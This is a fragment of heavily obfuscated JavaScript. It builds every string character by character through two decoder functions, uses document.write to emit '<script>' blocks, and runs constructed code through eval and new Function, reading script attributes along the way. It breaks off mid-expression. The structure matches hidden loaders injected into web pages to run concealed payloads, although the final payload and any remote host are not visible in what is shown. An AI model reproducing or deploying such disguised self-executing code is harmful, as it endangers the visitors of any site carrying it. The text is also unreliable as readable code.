v2v99JqtQw0(59)+jb4dt(110)+v2v99JqtQw0(101)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(127)+jb4dt(102)+jb4dt(126)+v2v99JqtQw0(58)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(77)+jb4dt(107)+v2v99JqtQw0(116)+jb4dt(98)+
jb4dt(36)+jb4dt(120)+jb4dt(101)+jb4dt(127)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(40)+jb4dt(120)+jb4dt(65)+v2v99JqtQw0(51)+v2v99JqtQw0(76)+v2v99JqtQw0(53)+jb4dt(125)+v2v99JqtQw0(66)+v2v99JqtQw0(107)+jb4dt(111)+jb4dt(76)+jb4dt(35)+jb4dt(49)+jb4dt(119)+
jb4dt(40)+jb4dt(35)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(62));
jJh()[v2v99JqtQw0(100)+jb4dt(101)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(103)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+jb4dt(111)](jb4dt(54)+jb4dt(121)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+jb4dt(126)+jb4dt(52)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(89)+jb4dt(57)+v2v99JqtQw0(54)+v2v99JqtQw0(122)+jb4dt(75)+jb4dt(55)+jb4dt(100)+v2v99JqtQw0(101)+
jb4dt(125)+v2v99JqtQw0(32)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+jb4dt(93)+jb4dt(56)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+jb4dt(99)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+
v2v99JqtQw0(33)+v2v99JqtQw0(87)+v2v99JqtQw0(50)+jb4dt(35)+jb4dt(93)+jb4dt(56)+jb4dt(55)+v2v99JqtQw0(119)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+jb4dt(110)+jb4dt(101)+jb4dt(125)+jb4dt(36)+jb4dt(111)+v2v99JqtQw0(118)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(116)+v2v99JqtQw0(59)+
v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+jb4dt(93)+jb4dt(56)+jb4dt(36)+jb4dt(121)+jb4dt(126)+jb4dt(101)+v2v99JqtQw0(112)+jb4dt(90)+v2v99JqtQw0(114)+v2v99JqtQw0(111)+jb4dt(122)+jb4dt(107)+v2v99JqtQw0(103)+jb4dt(107)+jb4dt(126)+jb4dt(99)+v2v99JqtQw0(111)+
jb4dt(100)+jb4dt(35)+jb4dt(93)+jb4dt(56)+jb4dt(36)+jb4dt(121)+jb4dt(126)+v2v99JqtQw0(111)+v2v99JqtQw0(112)+v2v99JqtQw0(80)+jb4dt(120)+jb4dt(101)+v2v99JqtQw0(112)+jb4dt(107)+jb4dt(109)+v2v99JqtQw0(97)+jb4dt(126)+jb4dt(99)+v2v99JqtQw0(111)+jb4dt(100)+
jb4dt(34)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+jb4dt(93)+v2v99JqtQw0(50)+jb4dt(36)+v2v99JqtQw0(112)+v2v99JqtQw0(114)+jb4dt(111)+v2v99JqtQw0(118)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)+jb4dt(78)+jb4dt(111)+v2v99JqtQw0(102)+jb4dt(107)+
v2v99JqtQw0(117)+jb4dt(102)+v2v99JqtQw0(116)+v2v99JqtQw0(41)+v2v99JqtQw0(87)+v2v99JqtQw0(50)+jb4dt(36)+jb4dt(122)+jb4dt(120)+jb4dt(111)+jb4dt(124)+jb4dt(111)+jb4dt(100)+jb4dt(126)+jb4dt(78)+v2v99JqtQw0(101)+jb4dt(108)+v2v99JqtQw0(97)+v2v99JqtQw0(117)+jb4dt(102)+
jb4dt(126)+jb4dt(34)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(93)+jb4dt(56)+jb4dt(36)+jb4dt(105)+jb4dt(107)+v2v99JqtQw0(110)+jb4dt(105)+jb4dt(111)+jb4dt(102)+jb4dt(72)+jb4dt(127)+v2v99JqtQw0(98)+v2v99JqtQw0(98)+v2v99JqtQw0(108)+jb4dt(111)+jb4dt(55)+
jb4dt(126)+jb4dt(120)+v2v99JqtQw0(117)+jb4dt(111)+v2v99JqtQw0(59)+jb4dt(93)+v2v99JqtQw0(50)+v2v99JqtQw0(46)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(86)+jb4dt(107)+jb4dt(102)+jb4dt(127)+v2v99JqtQw0(101)+v2v99JqtQw0(61)+
jb4dt(108)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+v2v99JqtQw0(59)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(60)+jb4dt(37)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
jJh()[jb4dt(110)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](jb4dt(54)+jb4dt(121)+jb4dt(105)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+v2v99JqtQw0(114)+v2v99JqtQw0(122)+jb4dt(91)+v2v99JqtQw0(79)+jb4dt(66)+jb4dt(76)+v2v99JqtQw0(55)+v2v99JqtQw0(85)+
jb4dt(61)+v2v99JqtQw0(61)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+v2v99JqtQw0(119)+v2v99JqtQw0(32)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+jb4dt(99)+jb4dt(101)+v2v99JqtQw0(110)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(100)+v2v99JqtQw0(101)+
v2v99JqtQw0(90)+jb4dt(83)+v2v99JqtQw0(115)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+jb4dt(88)+jb4dt(120)+v2v99JqtQw0(108)+v2v99JqtQw0(118)+v2v99JqtQw0(80)+jb4dt(82)+jb4dt(71)+v2v99JqtQw0(55)+jb4dt(125)+jb4dt(115)+v2v99JqtQw0(87)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+
jb4dt(103)+jb4dt(107)+v2v99JqtQw0(109)+jb4dt(112)+v2v99JqtQw0(50)+v2v99JqtQw0(55)+v2v99JqtQw0(68)+jb4dt(109)+v2v99JqtQw0(108)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+jb4dt(40)+jb4dt(99)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(80)+
jb4dt(83)+v2v99JqtQw0(115)+v2v99JqtQw0(46)+v2v99JqtQw0(97)+v2v99JqtQw0(100)+jb4dt(110)+v2v99JqtQw0(69)+jb4dt(124)+jb4dt(111)+jb4dt(100)+jb4dt(126)+jb4dt(70)+jb4dt(99)+jb4dt(121)+v2v99JqtQw0(116)+jb4dt(111)+jb4dt(100)+v2v99JqtQw0(101)+jb4dt(120)+jb4dt(35)+
jb4dt(105)+v2v99JqtQw0(117)+jb4dt(100)+jb4dt(111)+jb4dt(80)+jb4dt(83)+jb4dt(121)+jb4dt(36)+v2v99JqtQw0(97)+jb4dt(110)+jb4dt(110)+jb4dt(79)+jb4dt(124)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(70)+v2v99JqtQw0(105)+v2v99JqtQw0(115)+jb4dt(126)+
v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+v2v99JqtQw0(114)+v2v99JqtQw0(40)+v2v99JqtQw0(82)+jb4dt(120)+v2v99JqtQw0(108)+jb4dt(124)+jb4dt(90)+jb4dt(82)+v2v99JqtQw0(77)+jb4dt(61)+v2v99JqtQw0(119)+v2v99JqtQw0(121)+v2v99JqtQw0(87)+v2v99JqtQw0(44)+v2v99JqtQw0(109)+jb4dt(107)+v2v99JqtQw0(109)+
v2v99JqtQw0(122)+v2v99JqtQw0(50)+jb4dt(61)+v2v99JqtQw0(68)+jb4dt(109)+v2v99JqtQw0(108)+v2v99JqtQw0(44)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+jb4dt(121)+v2v99JqtQw0(101)+v2v99JqtQw0(41)+jb4dt(49)+v2v99JqtQw0(101)+jb4dt(102)+jb4dt(121)+v2v99JqtQw0(101)+v2v99JqtQw0(32)+v2v99JqtQw0(105)+
v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(105)+jb4dt(127)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(90)+jb4dt(83)+v2v99JqtQw0(115)+jb4dt(36)+jb4dt(107)+jb4dt(126)+jb4dt(126)+jb4dt(107)+v2v99JqtQw0(99)+jb4dt(98)+v2v99JqtQw0(69)+jb4dt(124)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+
v2v99JqtQw0(116)+v2v99JqtQw0(41)+v2v99JqtQw0(99)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(80)+v2v99JqtQw0(89)+jb4dt(121)+jb4dt(36)+v2v99JqtQw0(97)+jb4dt(126)+v2v99JqtQw0(116)+v2v99JqtQw0(97)+jb4dt(105)+jb4dt(98)+v2v99JqtQw0(69)+v2v99JqtQw0(118)+v2v99JqtQw0(101)+jb4dt(100)+
jb4dt(126)+jb4dt(34)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(33)+v2v99JqtQw0(82)+v2v99JqtQw0(114)+jb4dt(102)+jb4dt(124)+v2v99JqtQw0(80)+v2v99JqtQw0(88)+v2v99JqtQw0(77)+v2v99JqtQw0(55)+jb4dt(125)+jb4dt(115)+v2v99JqtQw0(87)+
jb4dt(38)+v2v99JqtQw0(109)+v2v99JqtQw0(97)+jb4dt(103)+jb4dt(112)+jb4dt(56)+jb4dt(61)+jb4dt(78)+jb4dt(109)+jb4dt(102)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(101)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+v2v99JqtQw0(32)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+
v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+v2v99JqtQw0(102)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+jb4dt(49)+jb4dt(120)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+
jb4dt(111)+v2v99JqtQw0(59)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+jb4dt(121)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+jb4dt(107)+jb4dt(102)](jb4dt(124)+jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+v2v99JqtQw0(85)+jb4dt(62)+jb4dt(77)+jb4dt(55)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(119)+jb4dt(42)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+
v2v99JqtQw0(40)+v2v99JqtQw0(34)+jb4dt(79)+v2v99JqtQw0(111)+v2v99JqtQw0(68)+jb4dt(120)+v2v99JqtQw0(55)+v2v99JqtQw0(67)+jb4dt(94)+v2v99JqtQw0(82)+v2v99JqtQw0(82)+v2v99JqtQw0(57)+jb4dt(40)+jb4dt(38)+jb4dt(40)+jb4dt(99)+jb4dt(108)+jb4dt(34)+jb4dt(43)+v2v99JqtQw0(69)+
jb4dt(101)+v2v99JqtQw0(68)+v2v99JqtQw0(114)+v2v99JqtQw0(55)+v2v99JqtQw0(67)+jb4dt(94)+jb4dt(88)+v2v99JqtQw0(82)+jb4dt(51)+jb4dt(42)+v2v99JqtQw0(124)+jb4dt(118)+v2v99JqtQw0(32)+v2v99JqtQw0(33)+v2v99JqtQw0(69)+v2v99JqtQw0(111)+jb4dt(78)+v2v99JqtQw0(114)+v2v99JqtQw0(55)+v2v99JqtQw0(67)+
v2v99JqtQw0(84)+v2v99JqtQw0(82)+v2v99JqtQw0(82)+jb4dt(51)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+jb4dt(111)+jb4dt(126)+jb4dt(75)+jb4dt(126)+jb4dt(126)+jb4dt(120)+jb4dt(99)+jb4dt(104)+jb4dt(127)+jb4dt(126)+jb4dt(111)+jb4dt(35)+jb4dt(120)+jb4dt(111)+
v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(102)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+v2v99JqtQw0(59)+jb4dt(99)+v2v99JqtQw0(102)+jb4dt(34)+v2v99JqtQw0(33)+jb4dt(79)+v2v99JqtQw0(111)+jb4dt(78)+jb4dt(120)+v2v99JqtQw0(55)+
v2v99JqtQw0(67)+jb4dt(94)+v2v99JqtQw0(82)+jb4dt(88)+jb4dt(51)+jb4dt(36)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+jb4dt(126)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(104)+v2v99JqtQw0(117)+v2v99JqtQw0(116)+jb4dt(111)+v2v99JqtQw0(40)+v2v99JqtQw0(120)+
jb4dt(70)+v2v99JqtQw0(88)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+v2v99JqtQw0(108)+jb4dt(121)+jb4dt(111)+v2v99JqtQw0(59)+jb4dt(99)+v2v99JqtQw0(102)+jb4dt(34)+
v2v99JqtQw0(69)+v2v99JqtQw0(111)+v2v99JqtQw0(68)+v2v99JqtQw0(114)+jb4dt(61)+jb4dt(73)+v2v99JqtQw0(84)+jb4dt(88)+jb4dt(88)+jb4dt(51)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(116)+jb4dt(75)+jb4dt(126)+jb4dt(126)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+
jb4dt(127)+jb4dt(126)+jb4dt(111)+jb4dt(34)+jb4dt(66)+v2v99JqtQw0(88)+jb4dt(92)+jb4dt(96)+jb4dt(91)+jb4dt(66)+v2v99JqtQw0(71)+v2v99JqtQw0(41)+jb4dt(42)+jb4dt(118)+v2v99JqtQw0(124)+jb4dt(42)+v2v99JqtQw0(69)+jb4dt(101)+v2v99JqtQw0(68)+jb4dt(120)+
v2v99JqtQw0(55)+jb4dt(73)+v2v99JqtQw0(84)+v2v99JqtQw0(82)+jb4dt(88)+v2v99JqtQw0(57)+v2v99JqtQw0(46)+jb4dt(109)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(75)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+jb4dt(127)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+jb4dt(34)+
v2v99JqtQw0(81)+v2v99JqtQw0(52)+v2v99JqtQw0(79)+v2v99JqtQw0(119)+jb4dt(124)+jb4dt(93)+jb4dt(89)+jb4dt(59)+jb4dt(63)+v2v99JqtQw0(89)+v2v99JqtQw0(82)+v2v99JqtQw0(41)+jb4dt(42)+v2v99JqtQw0(124)+jb4dt(118)+v2v99JqtQw0(32)+jb4dt(79)+v2v99JqtQw0(111)+jb4dt(78)+jb4dt(120)+
v2v99JqtQw0(55)+jb4dt(73)+v2v99JqtQw0(84)+v2v99JqtQw0(82)+jb4dt(88)+jb4dt(51)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(116)+jb4dt(75)+v2v99JqtQw0(116)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(98)+v2v99JqtQw0(117)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+jb4dt(34)+
v2v99JqtQw0(65)+v2v99JqtQw0(49)+jb4dt(57)+v2v99JqtQw0(105)+jb4dt(114)+jb4dt(72)+v2v99JqtQw0(52)+v2v99JqtQw0(112)+v2v99JqtQw0(114)+jb4dt(96)+jb4dt(73)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+jb4dt(120)+v2v99JqtQw0(110)+jb4dt(42)+
jb4dt(126)+jb4dt(120)+v2v99JqtQw0(117)+jb4dt(111)+jb4dt(49)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+jb4dt(121)+jb4dt(111)+jb4dt(49)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+
v2v99JqtQw0(59));
jJh()[v2v99JqtQw0(100)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(116)][v2v99JqtQw0(119)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(116)+v2v99JqtQw0(77)+jb4dt(60)+jb4dt(66)+v2v99JqtQw0(61)+jb4dt(100)+jb4dt(111)+jb4dt(125)+
v2v99JqtQw0(32)+v2v99JqtQw0(70)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+jb4dt(40)+v2v99JqtQw0(67)+jb4dt(75)+jb4dt(115)+jb4dt(101)+v2v99JqtQw0(104)+jb4dt(89)+v2v99JqtQw0(79)+jb4dt(57)+v2v99JqtQw0(105)+
v2v99JqtQw0(51)+jb4dt(61)+jb4dt(40)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(119)+v2v99JqtQw0(104)+jb4dt(99)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(67)+v2v99JqtQw0(65)+v2v99JqtQw0(121)+jb4dt(101)+v2v99JqtQw0(104)+v2v99JqtQw0(83)+v2v99JqtQw0(79)+jb4dt(57)+jb4dt(99)+
jb4dt(57)+v2v99JqtQw0(55)+v2v99JqtQw0(32)+v2v99JqtQw0(38)+v2v99JqtQw0(38)+jb4dt(42)+jb4dt(43)+v2v99JqtQw0(85)+jb4dt(62)+v2v99JqtQw0(71)+jb4dt(34)+jb4dt(73)+jb4dt(75)+jb4dt(115)+jb4dt(101)+jb4dt(98)+jb4dt(89)+v2v99JqtQw0(79)+v2v99JqtQw0(51)+v2v99JqtQw0(105)+
v2v99JqtQw0(51)+v2v99JqtQw0(55)+jb4dt(35)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(73)+jb4dt(75)+v2v99JqtQw0(121)+jb4dt(101)+v2v99JqtQw0(104)+v2v99JqtQw0(83)+v2v99JqtQw0(79)+jb4dt(57)+jb4dt(99)+jb4dt(57)+v2v99JqtQw0(55)+jb4dt(36)+
v2v99JqtQw0(110)+v2v99JqtQw0(111)+jb4dt(110)+v2v99JqtQw0(101)+jb4dt(68)+v2v99JqtQw0(97)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(55)+jb4dt(55)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(66)+jb4dt(69)+jb4dt(78)+jb4dt(83)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+jb4dt(120)+
v2v99JqtQw0(101)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(110)+jb4dt(127)+jb4dt(102)+jb4dt(102)+v2v99JqtQw0(59)+jb4dt(73)+jb4dt(75)+jb4dt(115)+jb4dt(101)+v2v99JqtQw0(104)+v2v99JqtQw0(83)+jb4dt(69)+jb4dt(57)+jb4dt(99)+
v2v99JqtQw0(51)+v2v99JqtQw0(55)+v2v99JqtQw0(61)+v2v99JqtQw0(67)+jb4dt(75)+jb4dt(115)+jb4dt(101)+jb4dt(98)+jb4dt(89)+v2v99JqtQw0(79)+jb4dt(57)+jb4dt(99)+jb4dt(57)+v2v99JqtQw0(55)+v2v99JqtQw0(46)+jb4dt(122)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(111)+jb4dt(100)+
v2v99JqtQw0(116)+jb4dt(68)+v2v99JqtQw0(111)+jb4dt(110)+v2v99JqtQw0(101)+jb4dt(49)+v2v99JqtQw0(125)+jb4dt(99)+jb4dt(108)+jb4dt(34)+v2v99JqtQw0(67)+jb4dt(75)+v2v99JqtQw0(121)+v2v99JqtQw0(111)+v2v99JqtQw0(104)+jb4dt(89)+jb4dt(69)+v2v99JqtQw0(51)+jb4dt(99)+v2v99JqtQw0(51)+
jb4dt(61)+jb4dt(35)+jb4dt(120)+jb4dt(111)+jb4dt(126)+jb4dt(127)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+jb4dt(73)+v2v99JqtQw0(65)+v2v99JqtQw0(121)+jb4dt(101)+v2v99JqtQw0(104)+jb4dt(89)+v2v99JqtQw0(79)+jb4dt(57)+v2v99JqtQw0(105)+v2v99JqtQw0(51)+jb4dt(61)+
jb4dt(49)+jb4dt(111)+jb4dt(102)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(42)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+jb4dt(42)+v2v99JqtQw0(110)+v2v99JqtQw0(117)+v2v99JqtQw0(108)+v2v99JqtQw0(108)+jb4dt(49)+v2v99JqtQw0(34)+v2v99JqtQw0(41)+
jb4dt(49)+v2v99JqtQw0(60)+jb4dt(37)+jb4dt(121)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(79)+jb4dt(102)+v2v99JqtQw0(101)+v2v99JqtQw0(77)+jb4dt(55)+v2v99JqtQw0(110)+jb4dt(111)+jb4dt(125)+jb4dt(42)+v2v99JqtQw0(70)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+
v2v99JqtQw0(110)+v2v99JqtQw0(40)+jb4dt(40)+v2v99JqtQw0(108)+jb4dt(108)+jb4dt(40)+v2v99JqtQw0(44)+v2v99JqtQw0(34)+jb4dt(77)+v2v99JqtQw0(99)+jb4dt(100)+jb4dt(104)+jb4dt(82)+v2v99JqtQw0(107)+v2v99JqtQw0(48)+jb4dt(68)+v2v99JqtQw0(55)+jb4dt(104)+jb4dt(40)+jb4dt(38)+
jb4dt(40)+jb4dt(102)+v2v99JqtQw0(102)+v2v99JqtQw0(61)+jb4dt(126)+jb4dt(71)+jb4dt(60)+jb4dt(66)+jb4dt(34)+jb4dt(102)+jb4dt(108)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(99)+jb4dt(108)+jb4dt(34)+v2v99JqtQw0(33)+v2v99JqtQw0(85)+jb4dt(62)+jb4dt(77)+
v2v99JqtQw0(40)+jb4dt(102)+v2v99JqtQw0(102)+v2v99JqtQw0(41)+jb4dt(35)+jb4dt(120)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+jb4dt(126)+v2v99JqtQw0(114)+jb4dt(127)+v2v99JqtQw0(101)+jb4dt(49)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+
v2v99JqtQw0(32)+jb4dt(120)+jb4dt(111)+jb4dt(121)+jb4dt(55)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(101)+v2v99JqtQw0(100)+v2v99JqtQw0(101)+v2v99JqtQw0(85)+jb4dt(88)+jb4dt(67)+v2v99JqtQw0(67)+v2v99JqtQw0(111)+jb4dt(103)+jb4dt(122)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+
v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)+jb4dt(34)+v2v99JqtQw0(108)+v2v99JqtQw0(109)+v2v99JqtQw0(72)+v2v99JqtQw0(100)+jb4dt(56)+jb4dt(111)+v2v99JqtQw0(122)+v2v99JqtQw0(68)+jb4dt(104)+jb4dt(99)+jb4dt(35)+jb4dt(33)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(49)+jb4dt(86)+
jb4dt(40)+jb4dt(33)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(105)+v2v99JqtQw0(111)+v2v99JqtQw0(100)+jb4dt(111)+v2v99JqtQw0(85)+jb4dt(88)+v2v99JqtQw0(73)+v2v99JqtQw0(67)+v2v99JqtQw0(111)+jb4dt(103)+v2v99JqtQw0(112)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+jb4dt(111)+jb4dt(100)+jb4dt(126)+
v2v99JqtQw0(40)+v2v99JqtQw0(108)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+jb4dt(109)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+v2v99JqtQw0(116)+jb4dt(120)+jb4dt(99)+jb4dt(104)+jb4dt(127)+jb4dt(126)+jb4dt(111)+v2v99JqtQw0(40)+v2v99JqtQw0(120)+jb4dt(70)+jb4dt(82)+
v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+v2v99JqtQw0(108)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+v2v99JqtQw0(117)+jb4dt(126)+
v2v99JqtQw0(101)+jb4dt(34)+v2v99JqtQw0(72)+jb4dt(82)+jb4dt(92)+jb4dt(96)+v2v99JqtQw0(81)+jb4dt(66)+jb4dt(77)+v2v99JqtQw0(41)+v2v99JqtQw0(41)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(115)+v2v99JqtQw0(43)+jb4dt(55)+jb4dt(86)+jb4dt(40)+jb4dt(49)+v2v99JqtQw0(110)+
v2v99JqtQw0(97)+jb4dt(103)+jb4dt(111)+v2v99JqtQw0(61)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(43)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(99)+v2v99JqtQw0(111)+v2v99JqtQw0(100)+jb4dt(111)+jb4dt(95)+jb4dt(88)+jb4dt(67)+jb4dt(73)+v2v99JqtQw0(111)+jb4dt(103)+jb4dt(122)+
